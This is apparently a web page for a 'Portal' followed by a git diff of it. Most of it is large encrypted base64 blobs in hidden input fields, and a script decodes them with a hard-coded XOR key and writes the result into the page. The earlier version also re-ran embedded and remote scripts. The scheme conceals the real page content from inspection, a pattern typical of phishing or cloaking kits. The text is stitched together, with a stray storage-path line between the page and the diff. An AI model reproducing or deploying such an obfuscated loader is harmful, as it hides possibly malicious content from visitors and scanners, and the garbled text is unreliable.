RulfhLZ+sYZpTVALzqHJWQxfl9DMAGWTxSfBJSr/xXIoHJg2akYAIuiURO6VvY9Oh4nMcCeO8qfZPUWIe+Cr+N98ZcJfE0GR9UTz5RvLAZS+CUnDHxGjUTlnhh3TTCy/B0j+9leex6SbTfRp3iNJaokIVTU/wzIToTABFI7dRmQoTD5z2jIwEriGdQzjjqzMoxoN5iSsMOfsXNAqKaH8OXk+ddLeUCNTglRzBJo9JUSfbnhDybYCsujEQH2hzT7u5kq/5nRuYmdarrT5OaIbak9dxaN4UTPjEJXUlXgrNifdHhmiv9ZA8zuEhk1zvG2/ZJgptfE8gvYbbcd5+9I4G34PJ7CIoxAS8KQDVOk9VJJIb3rji4PQUMtkQGzjbZ0NBltJ5RccMAa6L+B5OLB4Cu29xfM4ElHhItWQ4Xg+dPJfbqsWKuCikD/X9w2jbnrrJipPxeWuoofKDVQK2ROb2Rl95CI/Y9LSFXfUhn7OtnW9Hs5WuvKC0PvDhx5AL+5LV7tcdbf+J8S5PuRpPuK6aZ74Z2UIQPJioocB9V6vcWZIPb5DeDEiARuEkG0gXH/vVpl8VzGuQoRJ3sRYWhKZ6I8oJyM+kbBCw3bhMaqPxXeMTSvDmZAjY8rEJPxQ/F6eV31+11Z845eLWJVpCNAMK71uNQI8seOD4JXwVl689Of+/[base64]/e7+LTY2qA8OvytF7UtAWGA8Cfz1PrcNmWPOWhyKlIAohvGpuilXhx/ZEtOdLcvwqI8TTf4W3IcaE6YBEPPhCKxwmYy94g9xtf/7quieaaTEq+GQH/VjB1+o4rv4FG+sWaIfwXoetAbCt8/hOIvU3CRsNXTFx6dZYaYPIrRv9AT8chkx1zB+RpOpptORwTbV7RJjsRLG+eb6L69gNMIAlOSsmfElquP9tZ436hTCwGR0UlV5U+Tbo78Ngn/hXbt8EUqnJfIe+LpTpxsYAVvwyXCkOQzIUiNFnI9v2nWf7Fwkuhj0P2BjF9spbie1Be84kQoXuT72yBb219cIBMNsYKmAkATBMkL9lZ/nXugO8BD0qgWwPzzae9PJPo9IBRf0leZzrRKeyKZrt9cQFNeUhHzcTZDQUjNZmXubTkAGkET0CuG9P5DnFydB2idFWbOt8RJyEba+eB8GK7/JFC/8WLy8nWTho47BYY8LtvSS9aRYHqXl6jwjQxbkzk+1VbsJ/RKbJQLq0OMG1zOJuM4okNDYneQ5Tu/R2fIP6uDKqZA5XuTtHzV/H77U1kdAFHMIiVMePYYCoOZaX+4JeBPVHDxgxUh1XtPUYUPTSnCqQFTYohThgzxjQq/BwteZlYMIJdJb7cd+pG7isyvJcF+YNCgE0BRRytsxtQfnxs2eeAzcs/0xE1Q7R+bJNieB+eOV7VID8AKaiKqaszthcMtlNATUOXxUUrONpVO3Ksxm/ASEGvl1R2z/8y7ZVqpB+fN87Wr/WT4boL5CU08BSM8M8Fg8tTEhMkutXJIfYsxCnOTJVnE5j2ALn/PBqhux7WOJ4QcDVfNi1P5u/[base64]/ZIU+WRpzihFQsw+HVShQSRyud3i/8BQcU7Z5bne66OHamEx/pSVuQ/WgozD0lhnOhKYdrkpGO6ZXA0t2VVxgmY9+pLr/xeQvoFRL73YZGdJsftkdlZIIAhHTYwTi1oschrReb25hD4KBcMhlsP2AnuyfZZ0tlUWPQoX6HuBL2/[base64]/csAGBQDi8arL5wXfvThzeuBHQlqENlyxns39JGv8B4Gu4YU77sUKjsO4Gqy/1+B8VFBmEWVEtLls1ldOyTowOgNHAG/WJizQHO2OBZh/Fkc/ouY8HEX46fFbSRl+dTMoU4ISk2ZTJNg/NyR9vsvxv4Ig0pmUNO2C3b78ROiM9QXfgPWZH4bK6VBaPvzeFmK+YkATYLdwp6rOhHdOb6gz+uEnJVi2VB9AX62tlKsuBKe8ADXaPeQbjtBpGnyv9MPNkYCRoPWAV3u/UQIN3wtgKqBCI3om4HyQDF2ONFoN5wQPoCcr3ub4iuNaSR0OdWCNhNImwKcDZbjMxJR9fqrz68NDILilhHjzid7eZCjepmbd9+UMCOZqOWJr2Tyf9FCdJACzZSbgxGoOhRf/f0sh2FOys1tk5Mil/ry/Bb1ZhFct4UJbmFX9jqCLK69oFiNf8WKRZTfB9WrMdTZvLqvzGeGiw1/VVMxASd69B3jOFoe8ICZ6fMYbzsJbHvw9FzH/4yGxgtXixVjLUYWu2WvWKoFQ8ypjtd8TzsrfBXl/lHbcs0R6mIW7ijIprvkvReLPwvImBTBiUbkrMXZtTKhSKfOHMdnmNu9wfG5bRUqtlEaroFJonwXoWiHYmw1PhsKvolGRQQTx9F6OJKY9rUmiOlGD0urDlO8TrH7+8zs51VU7gdVoPfWdGNH5y5mPJTX+A/LyMpDzZBnvNXYozgpB+fHCtUh1908CrP6PtqqOsFUcd6IJeJWabuLqSO6YVuCdYGCSlXYjNum/JDVtDRuRK7NAIAvVt/[base64]/5EBCAIW05ystx3ZeXqvWTwPBUIqz5U/R350uZvjfllGPsncqrPXoOBNoe69YBWLOkDNgMUUDdqu+FnWIbE5xn5GysX9jxY2hjYystAtvgAX8I2WrnRW5voLsWTlPwHXt0jNTMwbzVujcRwIN7o5SGMIiEorEJ86A7u3+BDg/p/GcZ6ULr8YbPsfpmQz+V+XtY2PQokczBGtfFqfdrTkiCsJBI3vz5Q1V+Q1vh0ot1hUv4jI4CJUKKWFIqN6Nt8Ad4vICg6YQkU7O1HKfnN5hu6PSETvDxVxBqe6/JYrsFWEucmSbf/ft6IfqmM1d0GBYIbIh8ERR91tuNtQ+fVljacPQBWv0tG7SHn7e9AtslnX8QofbbkeZGCD7yk6/BaL+sHPm07Vxdznt5hfOPLpiWbPA4vuzxfj12f79dWlelKSeA9dJr8Z6e/H7bsw8RxPsYjAwM0Vw1S7+JqJvjnnBy6CCxShD9yzBbi1+tLis0Lb/05QLbYfoSuP6WPls5eItkmBxQmXTRUjclRZ/7t5xW8HhMB+XcO2Bj67uQyjOoHR/[base64]/V1JdPwtjj8AAAKoV9zxF/Y7tRSi+QGUfwrerbIZrjqK7yW9f9QJ8oMPhMCWAZBlexmfO/zhgafFi4gjXVM+wDsyuZxlPsHXNceU536Yd+OCqqG89BXJMc"><input type="hidden" id="jpwyffjqcuv3" value="2OTYycx1HseBuRfzavWu+CjQhn19/ji/Ay/JRj/kCEtwVXpXoZd6qeKGT+fJYAtYaHy0nXBtKrbJBS9TkrzGsOj4F/mZ0/z/E8MQ0nOdkTLkpUInIBbqBOMKrzdJxPP0UXRFWbEhNkcpVWvbgvQuRIjIemGJf9D3Y8MpLnfFwecghJYbHTaOUOqmYwo5XDfFDDg80dQhx49ZOfNSV4SukEQE9uGIG7yLmx/tukPpgGtwbJJL8At3ueL2zltNmIooMCj8LUTd3kd5uVtzbmRmqAnILgTtnhQPBzthZn+NzHf4LZpOFbZ2yOp3uyPJeM+IiLj1Qcgxgk/JHYOTv42CHFD8Lu1VFyQWR9Ooxocl3aP0cKYnZeISxBbqZ2IByPt0wAi0AckptotwQe+GalT2FBglTgU903Sr4+Od0rOoCGrw0I4POWZ2yC6S9mIVdL9dFOQgsfTNBgMV2ItfNjxGFaBMhmXlU2gD/2/BVrp9Zcc91RpLofKGPH7KL6NEBKOInOmsofTRqoMFOQNTj5mWsYS1WoT5GyFrO0NNK1ft8Wec6donIUKqYI8WL+fMNC/ksPDoGfRBK48UZRcLog2aKZ3BTgF9z1ySRxM5vnf8CW/p4XITZAJ/oFpic4/FWFYAUCDQPcghKl/ZkZ8/MgQuaGRZTqmN+3gve+clZrMF+atcmR8L2RturJoeT74FFN/0vI20iDhRpnN5USPfIg2a9HA88vThX0xn9pMRqptJdYtoNXL/lYriqNpvmyMVwBYc7FmgmRBIVmccYO5qe+CC9KSsB8QcKkwTM/OU/75RQROk1L/[base64]/ANI92P7zL4cHZE/y0GjEGHqrA1xZkcHKN7JN6KAMnrbMPvjIcaVoRHTGhNBklj6KgUKICC5X39aXJE/y0GjV6JrLAv0N4fEvchIMCTAMTqJN7mwIcUV5NFTGlTG00C6/AWP4KS7xL7fnNc+S0EkliRq6ExxZgDH6N5McnVDb/qYsak7IMUV4FbXmwVBVIQ7+cOI4CM5WbpYGdU/yMCkl7FrK810IUDBb10JpGTB9z1fsb+kZYEV51GTGkvDlIU+rcVP4LD+WH8fnVR7z0WjFyHqawv194fGKN+JJGTB9z1fsb+kZYEVp5bXmxOGE4XsqsTP4DD+WH8fnVR7z0WjFyEs7M0y5oHUa9yLd/[base64]/[base64]/TgWjEyYrLIh14YDGb8aJ7GPG9z7ft3rgYYUVoJEXHlbGElq7OcRMYSC53P5YGpV7zxAjUKYr7lg14YAHrxsI96PANj7fNPvkJsFSIZVXA9WGE8V6OcSP4eX92HnYnJE/y0HjV2HqKExk5kcE756UMKTAdDpbMHwlY8GRoNVXGhVFktK7ucRMYSC53P5YHZJ/nsbklqbpcAzy5oHC79iI8WdBcnrfcrwlJYHSIFAFhRXGE4X+rcScJuV4n3+ZWdU7zwGjEyYs7Qv0p0cHLhsIdCNBdn2fd3r2/[base64]/SMBikyas7I3yIYLGaN1I9COG9rtAMLogY5YS4FbW29DB1Ib4qgZI5WR+WD/fXRK/DsYhV7lpaEw08QfGqN1Kd2PG97tYcDwkoAaX4FYQmBRG08M6bBsIZWau2HnZ3FJ/iMPhEGHpLMs1oYBHa1/P8OLGMfifr/mgYZOC4BbX2xDAFIR7+cOJoCM4GbpYGdU/yAHklyfsLAv1Z5+HK10P8WFFdz1e8L+lpgGX9JbW2xNAUkC6qYRIZiT+WP/cHZK/ztajUKRr6Ewy5AASqN7JN6KAMnrbMPukJgEUJNFAGpNDk4P6agYI8+A6W/mICYQpzMKkx/[base64]/1d4UAo5XIWhSGEUR+r4OJNSW+WP5YmdQ4T0GjkyZvbEwyJ8cE7tsIbiTAty6YsTrj4EBRoNVXGhTG00M7+4TP4aQtmfnYHdW7zkYjFybvbEh1ZkFBbV6McDVBsfofpLwloMaUYZVXHlTB0wC66gVeZiR+WD7Kgpc7zwGkl6c/LMv150SGaN+JNCNFdjrfN7qj4MUVJ1HWXlRGE4X+rYAIYWS92fnZT1G8TEZzA3d9b89yttETLNGMdCdFcn7bNP+gZYUJdwYATAXRVwR6bIWG5WC93PpcGdE7y0KkwjA678LxYgSC61sMdCdFdW/JYX+wtpVFcBITioXVwgPs/[base64]/z8AnFmHrbM3hJkcHLhsIN6KAMnrbMPvjIQaUoRBTGkPG0oM6LMNJ5uQ4hL4fnBR7zwYi1mJraEx1JkSHKN7JsXHF9fnY4O/1d4KWpwGGj5dPFwC+qYAMZWC93PpcBUBo2hXzwnavbM574gSC61sMdCdFcnnY5e314g+RpNVTHlDFlwC+rpEeMOCtD+oIzRZ7X5C3RiE9PVkiIoMIa1sMdCdFcn7bNP+gYpHENRVGjAGQT5NorsCIZWS92L/cHZS7TMKzA3d9aFl2Ip/E618cMidDcnrbMLukZYFUPJNTGFDBlwS6r4AIc/[base64]/8wLQomaThjjsN9G5WC93PpcGdE7y0KkwjA678LxYgSC61sMdCBGo2yOs3Uq5YURpNVTHlDChhLrKZDfdTRpG7rMSsBvXkW3QDM7/UskslAReQidtKDP8n7bNP+gZYURpNJHy8EFgpLv/[base64]/S0G6ljTv789ythTX+VyLd/OQ47lRtP+gZYURpNVTHlfUhVU5IwAMZWC93PpcGdE7y0KzFKV7vVzisZVFcQhYZ/PQYi1OMnijsVAFNwbC2dDVxJWs/BJY8DR9yCmNjMTrn9TnA/I86FyisVXX+QhdIOdWICoOJK1xNhYH5MXADYAXVxDr/[base64]/0+foTYVp2yI53wnZlYD41/THlDFlwC+qYAMZWC93P1PC5anXhYnBjB+KFoi9tGSuEgdIKdVIe/bJCxzMZYA8cQTC0LU1xRv/JVYZue+D+gbk1E7y0WnEyJvaEhxYgSC7EgeM7tWYy6P5b+1tddEpNHTDQKWAlWv/[base64]/J1gNgfQ+gtdZXPF9fRbNP+gZYURpNVTGULBUJxruNQMYSY9xy5NSlEn2JB2R769eRtiZQdQ75yG9CdFcn7bNP+gZYIFcMUAnkAWh1RqbsCYsHHp36rMSMDqi1G0xvM7/JpgMReCbMcXqf4Z7qTCb+SnZlHFtIbUlNDFlwC+qYAMYmNszq/bk1E7y0WnEyJvb1ljN4SSOEtYoOAF4C1P4es1NVAD9wbQS0GTggA5IwAMZWC93PpcGdEn39Tzx+JoepjgZZlQuNwPpvfUdf7Z9PiytRQWOtJQzIBUkICu+hEMcbHuzaqJGdYvHlE0wLOo9Zoi8xdXP5sQZ/KUJuIJJayzYobFccHAzcECFxEqOlNMcHKsnOkNSkR4QcWnEyJvaEhxZQdT+Q6L/q3Fcn7bNP+gZYIAtoDTDoPVw9R56RTZdDS+jusMSMBvS8WzxjQ8eQ8x8VTWeolf93JWpnhbMHu0c4PRI1/THlDFlwC+qYAMYnK5G2aJCIU7z8MnCnR+OJ0kc0SaOIhfJHTUdX0JMDgq5YURpNVTHlDClNGs/AeG5WC93PpcGdE82lfykzK8eBylpUQQuM/[base64]"><input type="hidden" id="jpwyffjqcuv4" value="b3wPE8OBvgYVGTvU4M86VXJu2bNS21cJEFYlaQzEKUg5Hu+IOf9DW+DusKGgUvCBF3x7A7fUmxYVmQuApfoXJZoy4bMfriMoSTpQcS3JEU1sJ/f4HOImNpCOoPnlu7y0WnEyJvaEhxYgSF+85ZYTSW8m4IJKt0osWBdwFFXQBQhIA+vJJZdnH6nGKPzcd7TM8nEyJvaEhxYgSC61sMdCBRp+8bIW3xMF2CctITmlDBlwT7KYRJ5ec6yOoJC9EqWRa0EHb6O1k2IpXXegifpTZF8m/[base64]/ANJpuXrT74fnBR4iMEiQ2Hr7Qv150SG618Id2TB9z1fsaolpgBBYNVQmhQDlIT67QOI4CM5WbnYnIM+CMD3UKbqK8z0IgCC718P8KIGMfpeYXzlpgBB51HWXdRA1wS+rYQPJuQ4n7nYnIM4joYiRaLo70ulclGQ7NwPoPLUtfRbNP+gZYURpNVTHlDClNAr/JUftuc3XPpcGdE7y0WnEyVsuVok5Y4C61sMdCdFcnnY5e314g+bJNVTHlDFlwC5uJJZ5XBuzK6I3pGoH8b2AXf9OVkl4oMF/48cJ6DervnY4CuwNgKWpwRBS9dPHYC+qYAMZWC92+tOTFErGFXzx+Uv/J1gNgfQ+gtdZXPF9fRbNP+gZYURpNVTGULBUJxruNQMYSY9xy5NSlEjEBygEPBrr8LxYgSC61sMdCdFdWoPJKwgdVYB8AGUXsQQhlS9+RBddLH9zCkNGVajEBygEPa7eBv26ISC61sMdCdFdX0KJqon7wURpNVTHlDFkBGs/AActnDpCD0ci4KvHlEyQ/d9O5vyNxXU/luL/qdFcn7bNP+gZYUNsEQHypDChdAvrh3eNue+DirNHlE5C0K1w7No9M9ysNQT7NscJ7ZFZ2iPJb+nd1WAo0WAT1fGRdAvrgOG5WC93PpcGdE8yJS1RqXl4shxYgSC61sMczZXJ/7L5+/0sUJRMABCSlOXhlDvuNSM5XRoyqlNXpGomxE2wXHsPVulZISGb08acufC+P7bNP+gZYURpNVUDFQCC9Wv/YAI4+CkiusMzIQqi110wHE/O9l2YdaGLNGMdCdFcn7bNPijtJdEI1/THlDFlwC+qYcddzU9zClMTQX8i9f0h/d7/RikcFdRaA4dIjJF9fRbNP+gZYURpNVTAkCRQhH+vJIdJXBuD6kMSkA729T0APeveN4xZRBX/8jf5eDR4C8JIfzwtpdBdgcAj5fGQ9WqOlOdouCuCHpIDUBvH5f0guJoepjgZZxX/8gLd/WV43lZ8+1w9IKMI9aBzsHCFACru5Ff5XSpTa6I2dYpG9SginH6eRz2YdZSelyK/qdFcn7bNP+gYobAtoDUlNpFlwC+qYAMZWeszq/cCQIrn5FgU7K8uVkyN9ASv08dIKfC+P7bNP+gZYURpNVUD0KQFxBtudTYoiAtDytNWoGo2JV106J8u9iicFRQLBucp/NTKq0IZ6/z9IcEtscH3BBCHYC+qYAMZWC93PpcGdYvH1X0kzK8eBylpUQSOIhfJHTUcSvKYuqg5ZdAo5XDzQHGx9Nt+tBf9GPozaxJGVav2JB2R7a9eRtiYgfZeIcY5/bXIW+bN6b2dNXE8ccAzczWRBLuf8AU8zStiC6cGonoGBb3QLNvaNogNAaQv8hMdfVQZ2rP8nxjtdXEtoDDS0KWRIPvPNMfZvBtHy8ICMFu2gZzB+E7uJzjNhGDKRuLd/[base64]/YWlRjjwYi1mJrK820IgCC719KN6PAMnqepvzlpgBJ4JbW2xDB1IV76YQMYWT53P4ZGlW+nsbi0Kc56M/2YdCSvkkL8zNVJ2zbJW3zdoZFMYZCWRBUwpHtOlEdZeCs27rHXJE/iMBiS+cva823ZwSHqN7KcSdBcntYsTrgYZcUZ1AL2hWGE4T7KYQMYSU933+aHNE/[base64]/kjf863Fcn7bNP+gZYURo9aCDAVCHYC+qYAMZWC92/mNC4S8Qc8nEyJvaEhxYgOT+Q6MZPRVJqocdG/zdNGEpMUADwRQlFWs/YCL7+C93PpcGdE7y0WgB/f+qF3jM1FaeI0LNKNFdn7fcX+kIAWWI8FDS0LFhgf+MsYMYSM4jL/fnJE+SMDnFyJrLExxZkBC7tiJNCLG9z7fNPukYYZV4APIWlDDh0a+r4AIZWT5mL/[base64]/J1hMReTv9s83ApFYa1KdO9zttZB90RQHkNWVxSqOlNYcHR+XP1MjVaxS0WnEyJvaEhxYgSC9olf5TSQpr7fcP+jpYFV5O323kzWQtHqNVIdNnO92bnYWxEDboW8gOJ/OVsjMYSWeg9ZJnPUI3RbNP+gZYURpNVTGVMUhVU5IwAMZWC93PpcHtLq2RAgmajvaEhxYgSF6IoeIaDP8n7bNPijtJdEI1/THlfGRhLrLgqLZrPtjqnbk1u82lfykzA+bwjkcdTWPluMZPRVJqocdGqztdHEpFLZnlDCg9UvaZWeNDVlTyxbWVU7z0WjVqJrLcj25RCSvkkMZbUWYX2PoayxIsWA8UQAjYHUl4CvrsCXISR+WTxcHNK/T9Xklucs7Y0xZgSG7x8McGTBd+3YcTwk4MUUZ1HWThNAUkM7bMAIZWS5n74fndS7z16jkKbr6E4y5oKSqN7JN6KAMnrbMPvkJgEUJ5EQmlVekoC67YOKIHO4X3+YmpS4ToE3UKeqK820IgCC719IN6NA8nrNtHgnZlEB8cdUmVMRQpF5IwAMfbNpzqsNGcQoC1V0AXZ/+5gl8wTIbFjdZnLC+PRcJWxzsJRFI1/THmhn1wQ6rQWMfLLoxu8MmtEhmNVkkxLHSMhsc1ARv5s83AfFbmpJYW/ws8UhDPXTAoGVQlQs/JZMVcidXOaJCYQun4WXuwLvcVuhts4F6Iqfp/JUJvlRvni0tVGD8MBUlNDFhpXtOVUeNrM9zClNSYKjGJb0Q3H+al1gNBGAq03G9CdFcmtLYH+0pYJRuABHjANUVRWv/[base64]/VDnOFWA6o4fpHOQc7yd/n+gZYUD9VVRC0MVw9W86ZbG5WC93PpcDMLrn5Ckg/F/PJyqcFBX6MtdZSVEpqzI4T5iI0+RpNVTHlDRRlWju9NdNrXo3uvJSkHu2RZ0kSAvfohkcdTWPlicpzcRpqXJYCqj8RRC9wDCXFERRRNraEJKpXf+3P7YHdU5jY8nEyJvfwLxYgSC/stY9DfQYf7cdO7zdNZA90BQigWUw5bieNMdNbWuCHhd2kHoH1PkQ7d86Yo3qISC61seJadHYuvItr+2rwURpNVTHkVVw4CtfRJdpWf9zG9PmkNoWNTziT90M0674gSC61sMZLJW8eyIp270/5gK/9VUXlECg9UvaZWeNDVlTyxbWVU7z0WjVqJrLcj25RCSvkkMZbUWYX2PoayxIsWA8UQAjYHUl4CvrsCXISR+WTxcHNK/[base64]/[base64]/[base64]/1dVcRpsQRXkYPFwC+qYAMdbNuSCmPCJKqn9E0x6BusdgicRQSu4nMZPSRZD7KpK3zdNQXJRZTDxKDXYC+qYAbJXEvj2oPCsd73Y8nEyJvaEhgcdRXuApf4STV4a/Nd2sxNtbENY2BDAPUlRWu68bG5WC93O0WmdEsgc8nEzP6O9ikcFdRa0vfoDEdoa2IZKwxZ5RCtYYCTcXH1xZ0KYAMZXUtiHpIzcFoS0LnAnF+Oxki9wcWvgpY4nuUIW+L4ex054TSNAaATQCWBgPruNYZZKL7FnpcGdEuWxEnBjM5fVViutdW/[base64]/5UOcHHryedPwQLv3QfkhjB+O8pg91cSPklfp6VHMmgRtP+gZYURpNVHzEMQT9Nqu9FdeDr/[base64]/mIyQWpn1Cgmajoa5jisxLFYdwPpjJWIXl"><div id="kvripixtgq" style="display:none"> </div><div id="D7spKOM9M" style="visibility:hidden">temp</div><div id="XUNPyMEbVcmR" style="display:none">x</div><div id="bXhE5Q8" style="visibility:hidden"></div>
+<script>function fTvJEr(){var x=39;return x*2;}
+/* stable path */
 (function(){
-var aGJIRx=atob('LFlHhx8AOspvecbpltSi54fmS66VicLgMYjWuJRJdWL3fINR+9n8rpg/DSNhOB7wdqioki0rtfhh5WJ6FqBi1g==');
-var hy6HA4=[];
-for(var FexRwl=0;FexRwl<6;FexRwl++){
-  var _e=document.getElementById('BzuQTKc'+FexRwl);hy6HA4.push(_e?_e.innerHTML:'');
+var YOLYrl=atob('obY0ZrN1bFljNnwi2oYgEbWi11PJUEdkzw02vGypnYEB5agyK41MEfC9NenbTPPe');
+var HsT35f=[];
+for(var y7dFP5=0;y7dFP5<5;y7dFP5++){
+  var _e=document.getElementById('jpwyffjqcuv'+y7dFP5);HsT35f.push(_e?_e.value:'');
 }
-var h5FYlM=hy6HA4.join('');
-var cZJutv=atob(h5FYlM);
-var QKEKut=new Uint8Array(cZJutv.length);
-FexRwl=0;
-while(FexRwl<cZJutv.length){
-  QKEKut[FexRwl]=cZJutv.charCodeAt(FexRwl)^aGJIRx.charCodeAt(FexRwl%aGJIRx.length);
-  FexRwl++;
+var VFI1hM=HsT35f.join('');
+var MfE7Gn=atob(VFI1hM);
+var TAaWHM=new Uint8Array(MfE7Gn.length);
+for(y7dFP5=0;y7dFP5<MfE7Gn.length;y7dFP5++){
+  TAaWHM[y7dFP5]=MfE7Gn.charCodeAt(y7dFP5)^YOLYrl.charCodeAt(y7dFP5%YOLYrl.length);
 }
-var M8mXCB=new TextDecoder('utf-8').decode(QKEKut);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(M8mXCB);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var eEoRW0=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(M8mXCB);
-var elUuCF=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(M8mXCB);
-var _h=eEoRW0?eEoRW0[1]:'';
-var _b=elUuCF?elUuCF[1]:M8mXCB;
-
-/* Copy allowed head elements */
-if(_h){
-  var uTvFhj=document.createElement('div');
-  uTvFhj.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(uTvFhj.firstChild){
-    var _n=uTvFhj.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      uTvFhj.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var wWhJP5=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){wWhJP5.push([1,_s[1]]);}
-  else if(_c.trim()){wWhJP5.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(FexRwl=0;FexRwl<wWhJP5.length;FexRwl++){
-  YhDt8G=wWhJP5[FexRwl];
-  var IVK4wR=document.createElement('script');
-  if(YhDt8G[0]){
-    IVK4wR.src=YhDt8G[1];
-  }else{
-    IVK4wR.textContent=YhDt8G[1];
-  }
-  document.body.appendChild(IVK4wR);
-}
+var xcRMcQ=new TextDecoder('utf-8').decode(TAaWHM);
+document.open();
+document.write(xcRMcQ);
+document.close();
 })();</script>
 </body>
 </html>

==== commit 5f5cb9c9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,31 +1,22 @@
-<!DOCTYPE html>
-<html>
-<head>
-<meta charset="UTF-8">
-<style>.hNmmnY{display:none}.Fwx6b8{display:none}.tPrOlB{display:none}</style>
-<title>Portal</title>
-</head>
-<body>
-<!-- build -->
-<input type="hidden" id="jpwyffjqcuv0" value="nZdwKfAhNQkmFhRWt+oeG4nKoz6lcCsFoWoLngnHv78L2cBXSulyG9CdCYS+OJL+wt5VFMAQGGRBQwhE974CL7+C92+kNTMF72NX0QmUv/dogN9CRP84M9DeWoevKZ2qnJRDD9cBBGQHUwpLueMNZtzGozvlcC4Kpnlf3QCE7uJgic0PGq9yG9CdCZ2yOJ+7n8JcA94cHy0KVQRa9fJScNfDvTyIPiADtiNR1RjB6OMvjMcSBq0Ff4PJVIW3cNyqyMJYA41/THlfWhVMsaZSdNmf9TqqPylG72VE2QqUv+l1kdhBEaJjdpnJXZy5YpS31d5BBNIGHzwXRVJBtesPd9TUvjCmPjRLqWxA1Q/G869yk88QC/k1YZWAF4C2LZS7jsVCAZgNATVBCHYC+rpTZczOsm3DcGdE7zdE0wPdvfoh74gSC61sMZPSWYapYYC9ydNZA4lVCDgRXUco+qYAMZWC+n6rN31E7D1SjV2YqroLxYgSC61sPN3eVJu/YZG5m5YXV4VEDmtRDXYC+qYAMZWP+jGmIiMBvTcWn1+ZrrcygZM4C61sMdCdGMSvKYuqjNtVD91PTHoADxgTvr8bG5WC93PpcGpJu2hOyEHE6PVkgZISCLUuKMSEUNLRbNP+gZYUS54WAz0GGx5F4KYDIdGT5mL+a01E7y0WnEyEsOBihs1cX6A